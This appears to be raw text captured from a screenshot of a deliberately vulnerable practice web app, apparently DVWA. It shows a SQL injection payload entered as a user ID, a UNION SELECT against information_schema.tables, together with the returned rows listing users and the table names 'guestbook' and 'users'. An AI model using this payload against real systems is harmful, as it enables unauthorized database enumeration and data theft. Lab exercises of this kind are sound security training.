 User ID: Submit
ID: %' or 0=0 union select table_name, null from information_schema.tables #";
First name: admin
Surname: admin
ID: %' or 0=0 union select table_name, null from information_schema.tables #";
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select table_name, null from information_schema.tables #";
First name: Hack
Surname: Me
ID: %' or 0=0 union select table_name, null from information_schema.tables #";
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select table_name, null from information_schema.tables #";
First name: Bob
Surname: Smith
ID: %' or 0=0 union select table_name, null from information_schema.tables #";
First name: guestbook
Surname:
ID: %' or 0=0 union select table_name, null from information_schema.tables #";
First name: users
Surname: